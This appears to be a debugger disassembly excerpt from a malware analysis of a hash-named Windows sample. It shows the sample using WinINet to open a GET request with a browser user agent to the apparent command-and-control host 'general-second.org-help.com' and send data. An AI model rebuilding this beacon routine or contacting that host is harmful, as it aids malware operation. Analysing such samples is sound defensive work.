 8D 85 E4 F9 FF FF lea eax,dword ptr ss:[ebp-61C]
83 E1 03 and ecx,3
C7 45 E5 00 00 00 00 mov dword ptr ss:[ebp-1B],0
50 push eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
F3 A4 rep movsb byte ptr es:[edi],byte ptr ds:[esi]
C7 45 E4 47 45 54 00 mov dword ptr ss:[ebp-1C],544547
FF 15 0C F7 39 00 call dword ptr ds:[<&InternetOpenA>]
8B F8 mov edi,eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
89 BD D0 F5 FF FF mov dword ptr ss:[ebp-A30],edi
85 FF test edi,edi
0F 84 42 01 00 00 je ae986dd436082fb9a7fec397c8b6e717.38320F
6A 00 push 0
6A 00 push 0
6A 03 push 3
6A 00 push 0
6A 00 push 0
6A 50 push 50
FF B5 D8 F5 FF FF push dword ptr ss:[ebp-A28] [ebp-A28]:"general-second.org-help.com"
57 push edi
FF 15 EC F1 39 00 call dword ptr ds:[<&InternetConnectA>]
8B F0 mov esi,eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
89 B5 CC F5 FF FF mov dword ptr ss:[ebp-A34],esi
85 F6 test esi,esi
0F 84 12 01 00 00 je ae986dd436082fb9a7fec397c8b6e717.383208
6A 00 push 0
68 00 F7 04 84 push 8404F700
6A 00 push 0
6A 00 push 0
68 34 A8 39 00 push ae986dd436082fb9a7fec397c8b6e717.39A834 39A834:"HTTP/1.1"
8D 85 E4 FB FF FF lea eax,dword ptr ss:[ebp-41C]
50 push eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
8D 45 E4 lea eax,dword ptr ss:[ebp-1C]
50 push eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
56 push esi
FF 15 FC F1 39 00 call dword ptr ds:[<&HttpOpenRequestA>]
8B D0 mov edx,eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
89 95 D8 F5 FF FF mov dword ptr ss:[ebp-A28],edx [ebp-A28]:"general-second.org-help.com"
85 D2 test edx,edx
0F 84 E0 00 00 00 je ae986dd436082fb9a7fec397c8b6e717.383208
8D 8D E4 F5 FF FF lea ecx,dword ptr ss:[ebp-A1C]
8D 41 01 lea eax,dword ptr ds:[ecx+1] eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
89 85 E0 F5 FF FF mov dword ptr ss:[ebp-A20],eax
8A 01 mov al,byte ptr ds:[ecx]
41 inc ecx
84 C0 test al,al
75 F9 jne ae986dd436082fb9a7fec397c8b6e717.383137
2B 8D E0 F5 FF FF sub ecx,dword ptr ss:[ebp-A20]
8D 85 E4 F5 FF FF lea eax,dword ptr ss:[ebp-A1C]
51 push ecx
50 push eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6A 00 push 0
6A 00 push 0
52 push edx
FF 15 04 F6 39 00 call dword ptr ds:[<&HttpSendRequestA>]
85 C0 test eax,eax eax:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
75 08 jne ae986dd436082fb9a7fec397c8b6e717.383163
83 CB FF or ebx,FFFFFFFF
E9 93 00 00 00 jmp ae986dd436082fb9a7fec397c8b6e717.3831F6
6A 00 push 0